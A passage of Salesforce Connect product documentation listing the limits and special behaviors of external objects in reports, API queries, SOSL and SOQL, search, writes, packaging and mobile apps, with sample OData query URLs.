

- For large external data sets, report callouts typically access only a subset of the external data.
	- **–** If the report results in few or no rows, try customizing the report to obtain more relevant external object rows.
	- **–** If the report includes summary fields and formulas, those aggregate values likely reflect only a subset of your data. To improve the accuracy of the aggregate values, try customizing the report to obtain more relevant data.
- **•** The external objects' associated external data sources must have the **High Data Volume** option deselected. This requirement doesn't apply to the cross-org adapter for Salesforce Connect.
- **•** Cross filters don't support external lookup relationships. An external lookup relationship links a child standard, custom, or external object to a parent external object.
- **•** These report features aren't available for external objects.
	- **–** Buckets and bucket fields
	- **–** Historical trend reporting
- **•** Reports can include or reference external objects via lookup, external lookup, and indirect lookup relationship fields. If those relationship fields aren't Salesforce IDs or the name fields of parent objects, the report returns only empty values for those relationship fields.

#### SEE ALSO:

<span id="page-5237-0"></span>[Troubleshoot Reports](#page-4132-0) [External Object Relationships](#page-5294-0) [Considerations for Salesforce Connect—All Adapters](#page-5227-1)

Record Feed Considerations for Salesforce Connect—All Adapters

Chatter feeds on external objects have some special behaviors and limitations.

- **•** Field history tracking isn't available for external objects.
- **•** Record feeds aren't available for Salesforce Connect external objects that map to high-data-volume external data sources.

SEE ALSO:

[Salesforce Connect](#page-5223-0) [Considerations for Salesforce Connect—All Adapters](#page-5227-1)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

<span id="page-5238-0"></span>API Query Considerations for Salesforce Connect—All Adapters

Special behaviors and limitations apply to queryAll() and queryMore() calls on external data.

#### **queryAll()**

Because Salesforce doesn't track changes to external data, queryAll() behaves the same as query() for external objects.

#### **queryMore()**

It's common for Salesforce Connect queries of external data to have a large result set that's broken into smaller batches or pages. When querying external objects, Salesforce Connect accesses the external data in real time via Web service callouts. Each queryMore() call results in a Web service callout. The batch boundaries and page sizes depend on your adapter and how you set up the external data source.

We recommend the following:

- When possible, avoid paging by filtering your queries of external objects to return fewer rows than the batch size, which by default is 500 rows. Remember, obtaining each batch requires a queryMore() call, which results in a Web service callout.
- If the external data frequently changes, avoid using queryMore() calls. If the external data is modified between queryMore() calls, you can get an unexpected QueryResult.

If the primary or "driving" object for a SELECT statement is an external object, queryMore() supports only that primary object and doesn't support subqueries.

#### [API Query Considerations for Salesforce Connect—OData 2.0 and 4.0 Adapters](#page-5238-1)

Some special behaviors and limitations affect API queries of external data via the OData adapters for Salesforce Connect.

#### [API Query Considerations for Salesforce Connect—Custom Adapter](#page-5239-1)

Some special behaviors and limitations affect API queries of external data via custom adapters for Salesforce Connect.

SEE ALSO:

<span id="page-5238-1"></span>[SOQL Considerations for Salesforce Connect—All Adapters](#page-5244-0) [Salesforce Connect](#page-5223-0) [Considerations for Salesforce Connect—All Adapters](#page-5227-1)

#### **API Query Considerations for Salesforce Connect—OData 2.0 and 4.0 Adapters**

Some special behaviors and limitations affect API queries of external data via the OData adapters for Salesforce Connect.

By default, the OData 2.0 and 4.0 adapters for Salesforce Connect use client-driven paging. With client-driven paging, OData adapters convert each queryMore() call into an OData query that uses the \$skip and \$top system query options to specify the batch boundary and page size. These options are similar to using LIMIT and OFFSET clauses to page through a result set.

If you enable server-driven paging on an external data source, Salesforce ignores the requested page sizes, including the default queryMore() batch size of 500 rows. The pages returned by the external system determine the batches.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer** Edition

Also review the considerations that apply to all Salesforce Connect adapters.

#### SEE ALSO:

[API Query Considerations for Salesforce Connect—All Adapters](#page-5238-0) [OData Query String Options](#page-5275-0) [OData 2.0 or 4.0 Adapter for Salesforce Connect](#page-5259-0) [Define an External Data Source for Salesforce Connect—OData 2.0 or 4.0 Adapter](#page-5264-0)

#### <span id="page-5239-1"></span>**API Query Considerations for Salesforce Connect—Custom Adapter**

Some special behaviors and limitations affect API queries of external data via custom adapters for Salesforce Connect.

Custom adapters for Salesforce Connect, which you create with the Apex Connector Framework, don't automatically support queryMore() or paging of any kind. You can implement queryMore() and client-driven paging by using LIMIT and OFFSET clauses to page through result sets.

If you enable server-driven paging on an external data source, Salesforce ignores the requested page sizes, including the default queryMore() batch size of 500 rows. The pages returned by the external system determine the batches. To enable server-driven paging for a custom adapter, the DataSource.Provider class must declare the

QUERY\_PAGINATION\_SERVER\_DRIVEN capability on the getCapabilities method. Also, the Apex code must generate a query token and use it to determine and fetch the next batch of results.

Also review the considerations that apply to all Salesforce Connect adapters.

#### SEE ALSO:

<span id="page-5239-0"></span>[API Query Considerations for Salesforce Connect—All Adapters](#page-5238-0) [Custom Adapter for Salesforce Connect](#page-5279-0) [Apex Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/)

Search Considerations for Salesforce Connect—All Adapters

Some special behaviors and limitations affect searches of external objects.

- **•** To include an external object in SOSL and Salesforce searches, enable search on both the external object and the external data source. However, syncing always overwrites the external object's search status to match the search status of the external data source.
- **•** (Salesforce Classic only) External object search results display only the top 25 rows.
- **•** Only text, text area, and long text area fields on external objects can be searched. If an external object has no searchable fields, searches on that object return no records.
- We recommend that you set up the external system to interpret the search query strings as you prefer. For example, perhaps your users want to search for case-insensitive strings.

Also review the considerations for each Salesforce Connect adapter that you use.

#### [Search Considerations for Salesforce Connect—OData 2.0 Adapter](#page-5240-0)

Some special behaviors and limitations affect searches of external data via the OData 2.0 adapter for Salesforce Connect.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer** Edition

#### [Search Considerations for Salesforce Connect—OData 4.0 Adapter](#page-5241-1)

Some special behaviors and limitations affect searches of external data via the OData 4.0 adapter for Salesforce Connect.

#### SEE ALSO:

[Considerations for Salesforce Connect—All Adapters](#page-5227-1) [Sync Considerations for Salesforce Connect—All Adapters](#page-5230-0) [Salesforce Connect](#page-5223-0)

#### <span id="page-5240-0"></span>**Search Considerations for Salesforce Connect—OData 2.0 Adapter**

Some special behaviors and limitations affect searches of external data via the OData 2.0 adapter for Salesforce Connect.

We send the entire search query string to the external system as a case-sensitive single phrase after removing all ASCII punctuation characters except hyphens (-). For example, if a user searches for *Sales & Marketing*, the external system receives "Sales Marketing" as a case-sensitive search query string.

Also, by default, the search query string is used as the substringof value in the \$filter system query option. In the following example, the search query string is *Acme*.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

```
http://services.example.org/my.svc/Shippers?
$select=CompanyName,Phone,ShipperID&$inlinecount=allpages&
$filter=substringof('Acme',CompanyName)+eq+true+
or+substringof('Acme',Phone)+eq+true&$top=26
```
We recommend that you implement a free-text-search custom query option on the OData producer. Specify the name of that query string parameter in the Custom Query Option for Salesforce Search field on the external data source. In the following example, the custom query parameter is named doSearch and the search query string is *Acme*.

http://services.example.org/my.svc/Shippers? \$select=CompanyName, Phone, ShipperID& \$inlinecount=allpages&**doSearch=Acme**&\$top=26

Learn more about OData URI conventions at [www.odata.org](http://www.odata.org).

Also review the considerations that apply to all Salesforce Connect adapters.

SEE ALSO:

[Search Considerations for Salesforce Connect—All Adapters](#page-5239-0) [OData Query String Options](#page-5275-0) [OData 2.0 or 4.0 Adapter for Salesforce Connect](#page-5259-0)

#### <span id="page-5241-1"></span>**Search Considerations for Salesforce Connect—OData 4.0 Adapter**

Some special behaviors and limitations affect searches of external data via the OData 4.0 adapter for Salesforce Connect.

We send the entire search query string to the external system as a case-sensitive single phrase after removing all ASCII punctuation characters except hyphens (-). For example, if a user searches for *Sales & Marketing*, the external system receives "Sales Marketing" as a case-sensitive search query string.

Also, by default, the search query string is used as the contains value in the \$filter system query option. In the following example, the search query string is *Acme*.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Fdition** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

http://services.example.org/v4.svc/Shippers? \$select=CompanyName,Phone,ShipperID&\$count=true& **\$filter=contains(CompanyName,'Acme') eq true or contains(Phone,'Acme') eq true**\$top=26&

We recommend that you set up the OData producer to support free-text search expressions with the \$search system query option. Then select Use Free-Text Search Expressions on the external data source. In the following example, the search query string is *Acme*.

```
http://services.example.org/v4.svc/Shippers?
$select=CompanyName,Phone,ShipperID&$count=true&
$search=Acme&$top=26
```
Learn more about OData URI conventions at [www.odata.org](http://www.odata.org).

Also review the considerations that apply to all Salesforce Connect adapters.

#### SEE ALSO:

<span id="page-5241-0"></span>[Search Considerations for Salesforce Connect—All Adapters](#page-5239-0) [OData Query String Options](#page-5275-0) [OData 2.0 or 4.0 Adapter for Salesforce Connect](#page-5259-0)

SOSL Considerations for Salesforce Connect—All Adapters

Some special behaviors and limitations affect SOSL access to external data.

- **•** To include an external object in SOSL and Salesforce searches, enable search on both the external object and the external data source. However, syncing always overwrites the external object's search status to match the search status of the external data source.
- **•** Only text, text area, and long text area fields on external objects can be searched. If an external object has no searchable fields, searches on that object return no records.
- **•** External objects don't support the following.
	- **–** INCLUDES operator
	- **–** LIKE operator
	- **–** EXCLUDES operator

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

- **–** toLabel() function
- **•** External objects also don't support Salesforce Knowledge-specific clauses, including the following.
	- **–** UPDATE TRACKING clause
	- **–** UPDATE VIEWSTAT clause
	- **–** WITH DATA CATEGORY clause
- **•** External objects must be specified explicitly in a RETURNING clause to be returned in search results. For example:

FIND {MyProspect} RETURNING MyExternalObject, MyOtherExternalObject

Also review the considerations for each Salesforce Connect adapter that you use.

#### [SOSL Considerations for Salesforce Connect—OData 2.0 Adapter](#page-5242-0)

Some special behaviors and limitations affect SOSL access to external data via the OData 2.0 adapter for Salesforce Connect.

[SOSL Considerations for Salesforce Connect—OData 4.0 Adapter](#page-5243-0)

Some special behaviors and limitations affect SOSL access to external data via the OData 4.0 adapter for Salesforce Connect.

[SOSL Considerations for Salesforce Connect—Custom Adapter](#page-5244-1)

Some special behaviors and limitations affect SOSL access to external data via custom adapters for Salesforce Connect.

SEE ALSO:

<span id="page-5242-0"></span>[Considerations for Salesforce Connect—All Adapters](#page-5227-1) [Force.com SOQL and SOSL Reference](https://developer.salesforce.com/docs/atlas.en-us.204.0.soql_sosl.meta/soql_sosl/sforce_api_calls_sosl_about.htm) [Sync Considerations for Salesforce Connect—All Adapters](#page-5230-0) [Salesforce Connect](#page-5223-0)

#### **SOSL Considerations for Salesforce Connect—OData 2.0 Adapter**

Some special behaviors and limitations affect SOSL access to external data via the OData 2.0 adapter for Salesforce Connect.

The OData adapters for Salesforce Connect don't support logical operators in a FIND clause. We send the entire search query string to the external system as a case-sensitive single phrase after removing all ASCII punctuation characters except hyphens (-). For example, FIND {MyProspect OR "John Smith"} searches for the exact phrase "MyProspect OR John Smith".

Also, by default, the search query string is used as the substring of value in the \$filter system query option. In the following example, the search query string is *Acme*.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

http://services.example.org/my.svc/Shippers? \$select=CompanyName,Phone,ShipperID&\$inlinecount=allpages& **\$filter=substringof('Acme',CompanyName)+eq+true+ or+substringof('Acme',Phone)+eq+true**&\$top=26

We recommend that you implement a free-text-search custom query option on the OData producer. Specify the name of that query string parameter in the Custom Query Option for Salesforce Search field on the external data source. In the following example, the custom query parameter is named doSearch and the search query string is *Acme*.

```
http://services.example.org/my.svc/Shippers?
$select=CompanyName, Phone, ShipperID&
$inlinecount=allpages&doSearch=Acme&$top=26
```
Learn more about OData URI conventions at [www.odata.org](http://www.odata.org).

Also review the considerations that apply to all Salesforce Connect adapters.

#### SEE ALSO:

[OData 2.0 or 4.0 Adapter for Salesforce Connect](#page-5259-0) [SOSL Considerations for Salesforce Connect—All Adapters](#page-5241-0) [Force.com SOQL and SOSL Reference](https://developer.salesforce.com/docs/atlas.en-us.204.0.soql_sosl.meta/soql_sosl/sforce_api_calls_sosl.htm) [OData Query String Options](#page-5275-0) [Define an External Data Source for Salesforce Connect—OData 2.0 or 4.0 Adapter](#page-5264-0)

#### <span id="page-5243-0"></span>**SOSL Considerations for Salesforce Connect—OData 4.0 Adapter**

Some special behaviors and limitations affect SOSL access to external data via the OData 4.0 adapter for Salesforce Connect.

The OData adapters for Salesforce Connect don't support logical operators in a FIND clause. We send the entire search query string to the external system as a case-sensitive single phrase after removing all ASCII punctuation characters except hyphens (-). For example, FIND {MyProspect OR "John Smith"} searches for the exact phrase "MyProspect OR John Smith".

Also, by default, the search query string is used as the contains value in the \$filter system query option. In the following example, the search query string is *Acme*.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

http://services.example.org/v4.svc/Shippers? \$select=CompanyName,Phone,ShipperID&\$count=true& **\$filter=contains(CompanyName,'Acme') eq true or contains(Phone,'Acme') eq true**\$top=26&

We recommend that you set up the OData producer to support free-text search expressions with the \$search system query option. Then select Use Free-Text Search Expressions on the external data source. In the following example, the search query string is *Acme*.

```
http://services.example.org/v4.svc/Shippers?
$select=CompanyName,Phone,ShipperID&$count=true&
$search=Acme&$top=26
```
Learn more about OData URI conventions at [www.odata.org](http://www.odata.org).

Also review the considerations that apply to all Salesforce Connect adapters.

#### SEE ALSO:

[OData 2.0 or 4.0 Adapter for Salesforce Connect](#page-5259-0) [SOSL Considerations for Salesforce Connect—All Adapters](#page-5241-0) [Force.com SOQL and SOSL Reference](https://developer.salesforce.com/docs/atlas.en-us.204.0.soql_sosl.meta/soql_sosl/sforce_api_calls_sosl.htm) [OData Query String Options](#page-5275-0) [Define an External Data Source for Salesforce Connect—OData 2.0 or 4.0 Adapter](#page-5264-0)

#### <span id="page-5244-1"></span>**SOSL Considerations for Salesforce Connect—Custom Adapter**

Some special behaviors and limitations affect SOSL access to external data via custom adapters for Salesforce Connect.

- The convertCurrency () function isn't supported in SOSL queries of external objects.
- **•** WITH clauses aren't supported in SOSL queries of external objects.

Also review the considerations that apply to all Salesforce Connect adapters.

#### SEE ALSO:

<span id="page-5244-0"></span>[SOSL Considerations for Salesforce Connect—All Adapters](#page-5241-0) [Force.com SOQL and SOSL Reference](https://developer.salesforce.com/docs/atlas.en-us.204.0.soql_sosl.meta/soql_sosl/sforce_api_calls_sosl.htm) [Custom Adapter for Salesforce Connect](#page-5279-0)

SOQL Considerations for Salesforce Connect—All Adapters

Some special behaviors and limitations affect SOQL access to external data.

- **•** A subquery that involves external objects can fetch up to 1,000 rows of data.
- **•** Each SOQL query can have up to 4 joins across external objects and other types of objects. Each join requires a separate round trip to the external system when executing the query. Expect

- **•** External objects don't support the following aggregate functions and clauses.
	- **–** AVG() function
	- **–** COUNT(*fieldName*) function (however, COUNT() is supported)
	- **–** HAVING clause
	- **–** GROUP BY clause
	- **–** MAX() function
	- **–** MIN() function
	- **–** SUM() function
- **•** External objects also don't support the following.

longer response times for each join in a query.

- **–** EXCLUDES operator
- **–** FOR VIEW clause
- **–** FOR REFERENCE clause

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer** Edition

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

- **–** INCLUDES operator
- **–** LIKE operator
- **–** toLabel() function
- **–** TYPEOF clause
- **–** WITH clause

Also review the considerations for each Salesforce Connect adapter that you use.

#### [SOQL Considerations for Salesforce Connect—OData 2.0 Adapter](#page-5245-0)

Some special behaviors and limitations affect SOQL access to external data via the OData 2.0 adapter for Salesforce Connect.

[SOQL Considerations for Salesforce Connect—Custom Adapter](#page-5246-1)

Some special behaviors and limitations affect SOQL access to external data via custom adapters for Salesforce Connect.

### <span id="page-5245-0"></span>SEE ALSO:

[SOSL Considerations for Salesforce Connect—All Adapters](#page-5241-0)

#### **SOQL Considerations for Salesforce Connect—OData 2.0 Adapter**

Some special behaviors and limitations affect SOQL access to external data via the OData 2.0 adapter for Salesforce Connect.

- External objects have the following limitations for the ORDER BY clause.
	- **–** NULLS FIRST and NULLS LAST are ignored.
	- **–** External objects don't support the ORDER BY clause in relationship queries.
- The COUNT () aggregate function is supported only on external objects whose external data sources have Request Row Counts enabled. Specifically, the response from the external system must include the total row count of the result set.

Also review the considerations that apply to all Salesforce Connect adapters.

#### SEE ALSO:

[SOQL Considerations for Salesforce Connect—All Adapters](#page-5244-0) [Define an External Data Source for Salesforce Connect—OData 2.0 or 4.0 Adapter](#page-5264-0) [OData 2.0 or 4.0 Adapter for Salesforce Connect](#page-5259-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

#### <span id="page-5246-1"></span>**SOQL Considerations for Salesforce Connect—Custom Adapter**

Some special behaviors and limitations affect SOQL access to external data via custom adapters for Salesforce Connect.

- **•** Location-based SOQL queries of external objects aren't supported.
- **•** If a SOQL query of an external object includes the following, the query fails.
	- **–** convertCurrency() function
	- **–** UPDATE TRACKING clause
	- **–** UPDATE VIEWSTAT clause
	- **–** USING SCOPE clause
- **•** In an ORDER BY clause, the following are ignored.
	- **–** NULLS FIRST syntax
	- **–** NULLS LAST syntax

Also review the considerations that apply to all Salesforce Connect adapters.

#### SEE ALSO:

<span id="page-5246-0"></span>[SOQL Considerations for Salesforce Connect—All Adapters](#page-5244-0) [Custom Adapter for Salesforce Connect](#page-5279-0)

Writable External Objects Considerations for Salesforce Connect—All Adapters

Understand the limits and considerations for using Salesforce Connect to create, update, and delete data that's stored outside your Salesforce org.

- **•** The external system handles write conflicts, so we can't guarantee that all write operations that are initiated from within Salesforce are applied.
- **•** Write operations that are initiated from different contexts can occur in varying order.
- **•** The API can't save changes to an external object and a standard or custom object within the same transaction.
- Depending on how the external system executes write operations from Salesforce, it can take some time for changes to external object records to take effect. If you don't see recent changes when you view or query an external object record, try again later.
- When a user or the Force.com platform edits a custom field on an external object record, leading and trailing spaces are removed from the field value.
- **•** When a user tries to edit an external lookup or indirect lookup relationship field, a lookup dialog isn't available for selecting the parent record.
	- **–** To edit an external lookup relationship field, manually enter the value of the External ID standard field for the parent record.
	- **–** To edit an indirect lookup relationship field, manually enter the value of the target field of the parent record. The target field is the custom field with External ID and Unique attributes that was selected when the indirect lookup relationship was created. To determine related records, Salesforce matches target field values against the values of the indirect lookup relationship field on the child object.

Also review the considerations for each Salesforce Connect adapter that you use.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Fdition** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

[Writable External Objects Aren't Available for Salesforce Connect—Cross-Org Adapter](#page-5247-0)

Writable external objects aren't supported with the cross-org adapter for Salesforce Connect.

[Writable External Objects Considerations for Salesforce Connect—OData 2.0 and 4.0 Adapters](#page-5247-1)

Some special behaviors and limitations affect writable external objects that are associated with OData adapters for Salesforce Connect.

[Writable External Objects Considerations for Salesforce Connect—Custom Adapters](#page-5248-1)

Some special behaviors and limitations affect writable external objects that are associated with custom adapters for Salesforce Connect.

SEE ALSO:

[Salesforce Connect](#page-5223-0) [Considerations for Salesforce Connect—All Adapters](#page-5227-1)

#### <span id="page-5247-0"></span>**Writable External Objects Aren't Available for Salesforce Connect—Cross-Org Adapter**

Writable external objects aren't supported with the cross-org adapter for Salesforce Connect.

Your users can't create, edit, or delete external object records through the cross-org adapter for Salesforce Connect. However, you can enable your users to log in to the provider org and update the records there.

Also review the considerations that apply to all Salesforce Connect adapters.

SEE ALSO:

<span id="page-5247-1"></span>[Writable External Objects Considerations for Salesforce Connect—All Adapters](#page-5246-0) [Cross-Org Adapter for Salesforce Connect](#page-5251-0)

### **Writable External Objects Considerations for Salesforce Connect—OData 2.0 and 4.0 Adapters**

Some special behaviors and limitations affect writable external objects that are associated with OData adapters for Salesforce Connect.

- **•** An external object custom field associated with an OData complex type on the external system is always read only, even if the external object is writable.
- **•** Writable external objects aren't available for high-data-volume external data sources.
- Make sure that the OData producer supports these HTTP verbs: POST, PUT, MERGE, PATCH, and DELETE.
- When a user edits fields on an external object record from the Salesforce user interface, Salesforce Connect sends an HTTP POST request to the external system. That POST request includes all the external object's fields, including the fields that the user didn't change.
- **•** If an external object record is edited from the API, only the specified fields are included in the HTTP POST request.
- If your external system requires write operations to specify values for entity keys, ensure that External ID standard field values and entity key values don't contradict each other. For each write operation, include either the External ID standard field value or the custom field values that form the entity key, but never both.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

Also review the considerations that apply to all Salesforce Connect adapters.

#### SEE ALSO:

[Writable External Objects Considerations for Salesforce Connect—All Adapters](#page-5246-0) [External IDs and OData Entity Keys](#page-5260-0) [OData 2.0 or 4.0 Adapter for Salesforce Connect](#page-5259-0)

#### <span id="page-5248-1"></span>**Writable External Objects Considerations for Salesforce Connect—Custom Adapters**

Some special behaviors and limitations affect writable external objects that are associated with custom adapters for Salesforce Connect.

- **•** Writable external objects aren't available for high-data-volume external data sources.
- **•** Queued changes to the external data execute over time, so external object records that are read successively can contain different data.

Also review the considerations that apply to all Salesforce Connect adapters.

#### SEE ALSO:

<span id="page-5248-0"></span>[Writable External Objects Considerations for Salesforce Connect—All Adapters](#page-5246-0) [Custom Adapter for Salesforce Connect](#page-5279-0) Apex Developer Guide[: Writable External Objects](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_connector_external_objects_writeable.htm)

#### Packaging Considerations for Salesforce Connect—All Adapters

Some special behaviors and limitations affect packaging of external data sources and their dependent external objects and custom fields.

- **•** After installing an external data source from a managed or unmanaged package, the subscriber must re-authenticate to the external system.
	- **–** For password authentication, the subscriber must re-enter the password in the external data source definition.
	- **–** For OAuth, the subscriber must update the callback URL in the client configuration for the authentication provider, then re-authenticate by selecting Start Authentication Flow on Save on the external data source.
- **•** Certificates aren't packageable. If you package an external data source that specifies a certificate, make sure that the subscriber org has a valid certificate with the same name.
- **•** In managed and unmanaged packages, external objects are included in the custom object component.
- **•** If you add an external data source to a package, no other components are automatically included in the package.
- **•** If you add an external object to a package, then list views, page layouts, custom fields, the custom object component that defines the external object, and the external data source are automatically included in the package. If the external object has lookup, external lookup, or indirect lookup relationship fields, the parent objects are also automatically included in the package.
- **•** If external data source access is assigned in a permission set or in profile settings that you add to a package, the enabled external data sources are automatically included in the package.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer** Edition

#### SEE ALSO:

[Considerations for Salesforce Connect—All Adapters](#page-5227-1) [Salesforce Connect](#page-5223-0)

#### <span id="page-5249-0"></span>Lightning Experience Considerations for Salesforce Connect—All Adapters

Users can access external objects from the Lightning Experience app, but some requirements and special behaviors apply.

- **•** The external objects' associated external data sources must have the **High Data Volume** option deselected. This requirement doesn't apply to the cross-org adapter for Salesforce Connect.
- **•** Quick actions on external objects aren't supported.

#### SEE ALSO:

<span id="page-5249-1"></span>[Considerations for Salesforce Connect—All Adapters](#page-5227-1) [Salesforce Connect](#page-5223-0)

Salesforce1 Considerations for Salesforce Connect—All Adapters

Users can view and search external objects from the Salesforce1 app, but some special behaviors and limitations apply.

- **•** As long as the following conditions are true, external objects are included in the Recent section of the Salesforce1 navigation menu as part of the Smart Search Items element. Users might need to tap **More** to see these items.
	- **–** As with custom objects, external objects must be assigned to tabs that users can access, and object permissions must be granted via profiles or permission sets.
	- **–** The external objects' associated external data sources must have the **High Data Volume** option deselected. This requirement doesn't apply to the cross-org adapter for Salesforce Connect.
- **•** To allow external objects to appear in the following apps, select **Enable Search** in the associated external data sources. This requirement doesn't apply to custom adapters for Salesforce Connect.
	- **–** Salesforce1 downloadable app for iOS
	- **–** Salesforce1 mobile browser app when used on iOS devices

SEE ALSO:

[Considerations for Salesforce Connect—All Adapters](#page-5227-1) [Salesforce Connect](#page-5223-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

<span id="page-5250-0"></span>Communities Considerations for Salesforce Connect—All Adapters

Users can access external objects from communities, but some requirements and limitations apply.

- **•** You must build the communities with the Customer Service (Napili) template or the Salesforce Tabs + Visualforce template.
- **•** This list applies to communities that are built with the Customer Service (Napili) template.
	- **–** The external objects' associated external data sources must have the **High Data Volume** option deselected. This requirement doesn't apply to the cross-org adapter for Salesforce Connect.
	- **–** If an external data source's Identity Type is set to Per User, community members can't set up their own credentials. However, you can set up and manage each user's authentication settings for external systems from Lightning Experience or Salesforce Classic.

#### SEE ALSO:

<span id="page-5250-1"></span>[Considerations for Salesforce Connect—All Adapters](#page-5227-1) [Salesforce Connect](#page-5223-0)

General Limits for Salesforce Connect—All Adapters

Understand the limits for using Salesforce Connect.

For each user, the maximum number of external objects to which you can grant object permissions is equal to the maximum number of custom objects that the user is allowed to access. This limit is determined by the user license that's assigned to the user.



<sup>1</sup> The limit of 100 external objects applies regardless of how many Salesforce Connect add-ons you purchase for your org.

[General Limits for Salesforce Connect—OData 2.0 and 4.0 Adapters](#page-5251-1) Understand the limits for the OData adapters for Salesforce Connect.

### SEE ALSO:

[Considerations for Salesforce Connect—All Adapters](#page-5227-1) [Salesforce Connect](#page-5223-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Fdition** 

#### <span id="page-5251-1"></span>**General Limits for Salesforce Connect—OData 2.0 and 4.0 Adapters**

Understand the limits for the OData adapters for Salesforce Connect.

An org is limited to:

- **•** 10,000 OData callouts per hour for Enterprise, Performance, and Unlimited Editions. Higher limits are available on request.
- **•** 1,000 OData callouts per hour for Developer Edition.



#### SEE ALSO:

[General Limits for Salesforce Connect—All Adapters](#page-5250-1) [OData Callout Rate Limit Considerations for Salesforce Connect—OData 2.0 and 4.0 Adapters](#page-5270-0) [OData 2.0 or 4.0 Adapter for Salesforce Connect](#page-5259-0)

# <span id="page-5251-0"></span>Salesforce Connect: Cross-Org—Access Data in Another Salesforce Organization

#### Cross-Org Adapter for Salesforce Connect

Collaborate more effectively and improve processes by connecting the data across your Salesforce orgs. With the cross-org adapter, Salesforce Connect uses Force.comREST API calls to access records in other Salesforce orgs. Nevertheless, setup is quick and easy with point-and-click tools.

Your users and the Force.com platform interact with other orgs' data via external objects. The cross-org adapter for Salesforce Connect converts each of those interactions into a Force.com REST API call.

